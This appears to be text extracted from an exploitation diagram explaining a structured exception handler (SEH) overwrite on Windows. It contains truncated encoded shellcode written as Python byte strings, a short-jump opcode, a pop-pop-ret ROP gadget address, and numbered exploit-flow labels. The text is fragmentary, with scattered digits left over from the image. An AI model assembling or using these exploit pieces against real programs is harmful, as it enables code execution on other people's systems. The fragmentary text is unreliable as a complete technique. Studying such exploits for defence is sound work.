 Shellcode 0x0141E77A
buf += b"\xba\xbf\xaf\x65\x1b\xd9\xc4\xd9\x74\x24\xf4\x5d\x31"
buf += b"\xc9\xb1\x31\x31\x55\x13\x83\xed\xfc\x03\x55\xb0\x4d"
buf += b"\x90\xe7\x26\x13\x5b\x18\xb6\x74\xd5\xfd\x87\xb4\x81"
buf += b"\x76\xb7\x04\xc1\xdb\x3b\xee\x87\xcf\xc8\x82\x0f\xff"
buf += b"\x79\x28\x76\xce\x7a\x01\x4a\x51\xf8\x58\x9f\xb1\xc1"
...
Current SEH Record: 0141E768
\xeb\x06\x90\x90
relative short jmp + 6
\xc8\x12\x94\x63
pop pop ret
Throws
exception
1
4
Program
3
2
ROP gadget: 0x637412c8
pop edi
pop ebp
ret